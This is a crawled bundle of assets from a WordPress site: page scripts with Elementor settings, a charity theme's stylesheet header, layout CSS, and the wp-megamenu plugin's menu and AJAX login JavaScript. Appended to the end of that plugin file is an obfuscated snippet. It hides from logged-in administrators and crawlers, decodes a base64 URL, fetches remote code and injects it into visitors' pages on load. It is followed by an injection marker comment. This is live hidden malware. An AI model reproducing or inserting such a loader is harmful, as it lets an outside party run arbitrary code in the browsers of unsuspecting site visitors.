var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"2c9fbb6612","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9
body_size: 377
content:
/*!
Theme Name: Gainioz
Theme URI: https://weblearnbd.net/wp/gainioz
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Gainioz - Charity & Donation WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: gainioz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768563911
body_size: 524
content:
.elementor-2101 .elementor-element.elementor-element-aa0e31a:not(.elementor-motion-effects-element-type-background), .elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2101 .elementor-element.elementor-element-aa0e31a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2101 .elementor-element.elementor-element-df28159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-menu-toggle{margin:0 auto;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item{color:#25274D;fill:#25274D;padding-left:10px;padding-right:10px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:focus{color:#0131A1;fill:#0131A1;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0131A1;}.elementor-2101 .elementor-element.elementor-element-008bfc0 .elementor-button{background-color:#2E9CCA;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-aa0e31a{margin-top:0px;margin-bottom:-164px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 77px 0px 0px;}}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-b8f0fdf{width:19.516%;}.elementor-2101 .elementor-element.elementor-element-00cf1ac{width:61.598%;}.elementor-2101 .elementor-element.elementor-element-68bcd8f{width:18.55%;}}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2
body_size: 2799
content:
(function($) {

    // Search 
    $(".search-open-icon").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display','inline-block');
    });
    $(".search-close-icon, .top-search-overlay").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
    });

   //Sticky Nav
    jQuery(window).on('scroll', function(){'use strict';
        if ( jQuery(window).scrollTop() > 100 ) {
            jQuery('.wpmm-sticky').addClass('wpmm-sticky-wrap');
        } else {
            jQuery('.wpmm-sticky').removeClass('wpmm-sticky-wrap');
        }
    });

    // Mobile Menu Dsiable
    var wpmm_disable_mobile = wpmm_object.wpmm_disable_mobile;

    $(document).on('click', '.wpmm_mobile_menu_btn', function(e){
        e.preventDefault();
        $(this).toggleClass('menu-active').closest('.wpmm-mobile-menu').find('.wp-megamenu').slideToggle();
    });
    function wpmmMobileMenuActive() {
        var current_width = parseInt($(window).width());
        var wpmm_responsive_breakpoint = parseInt(wpmm_object.wpmm_responsive_breakpoint.replace('px', ''));

        if ( wpmm_disable_mobile == 'true' ) {
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-hide-mobile-menu');
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-hide-mobile-menu');
            }
        }else{
            //Default Break Point 768
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-mobile-menu');

                $('ul.wp-megamenu li a b, ul.wp-megamenu li a > svg.svg-inline--fa').off('click').on('click',function(e){
                    if ($(this).closest('li').hasClass('wpmm_dropdown_menu') || $(this).closest('li').hasClass('wpmm_mega_menu') || $(this).closest('li').hasClass('menu-item-has-children') ){
                        e.preventDefault();
                        if ($(this).closest('li').find('ul').length) {
                            if ($(this).closest('li').hasClass('wpmm_dropdown_menu')) {
                                $(this).closest('li').find('ul.wp-megamenu-sub-menu').first().toggle();
                            } else {
                                $(this).closest('li').find('ul').toggle();
                                $(this).closest('li').find(".wpmm-row ul").show();
                            }
                        }
                    }
                });
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-mobile-menu');
            }
        }
    }

    wpmmMobileMenuActive();
    $(window).on('resize load scroll', wpmmMobileMenuActive);

    //Row Stress
    var megamenu_strees_row_content = function () {
        var fullWidth = $(window).width();
        $('.wpmm-strees-row-and-content-container').each(function () {
            var base_width = $(this).find('>.wpmm-row-content-strees-extra').width();
            $(this).css({
                'width': fullWidth,
                'position' : 'absolute'
            });
            $(this).offset({
                left: 0
            })
        });
    };
    megamenu_strees_row_content();
    $(window).on('load resize scroll', megamenu_strees_row_content);



    /* --------------------------------------
    *       Login popup
    *  -------------------------------------- */
    $(".show").on("click", function(){
        $(".wpmm-mask").addClass("active");
    });

    function closeModal(){
        $(".wpmm-mask, .wpmm-mask1").removeClass("active");
    }
    $(".close, .wpmm-mask, wpmm-mask1").on("click", function(){
        closeModal();
    });
    $(document).keyup(function(e) {
        if (e.keyCode == 27) {
            closeModal();
        }
    });



    /* --------------------------------------
    *       Perform AJAX Login
    *  -------------------------------------- */
    $('form#login').on('submit', function(e){ 'use strict';
        $('form#login p.status').show().text(ajax_objects.loadingmessage);
        var checked = false;
        if( $('form#login #rememberlogin').is(':checked') ){ checked = true; }
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #usernamelogin').val(),
                'password': $('form#login #passwordlogin').val(),
                'remember': checked,
                'security': $('form#login #securitylogin').val() },
            success: function(data){
                console.log( 'working!!!' );
                if (data.loggedin == true){
                    $('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#login div.login-error').text(data.message);
                    document.location.href = ajax_objects.redirecturl;
                }else{
                    $('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#login div.login-error').text(data.message);
                }
                if($('form#login .login-error').text() == ''){
                    $('form#login div.login-error').hide();
                }else{
                    $('form#login div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });
    if($('form#login .login-error').text() == ''){
        $('form#login div.login-error').hide();
    }else{
        $('form#login div.login-error').show();
    }


    /* --------------------------------------
    *       Register New User
    *  -------------------------------------- */
    $('form#register').on('submit', function(e){ 'use strict';
        $('form#register p.status').show().text(ajax_objects.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action':   'ajaxregister', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#register #username').val(),
                'email':    $('form#register #email').val(),
                'password': $('form#register #password').val(),
                'security': $('form#register #security').val() },
            success: function(data){

                if (data.loggedin == true){
                    $('form#register div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#register div.login-error').text(data.message);
                    $('form#register')[0].reset();
                }else{
                    $('form#register div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#register div.login-error').text(data.message);
                }
                if($('form#register .login-error').text() == ''){
                    $('form#register div.login-error').hide();
                }else{
                    $('form#register div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });

    if($('form#register .login-error').text() == ''){
        $('form#register div.login-error').hide();
    }else{
        $('form#register div.login-error').show();
    }
})(jQuery);


// Login query Selector On Click.
var el = document.querySelector('.img__btn');
if(el){
    el.addEventListener('click', function() {
        document.querySelector('.cont').classList.toggle('s--signup');
    });
}


;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
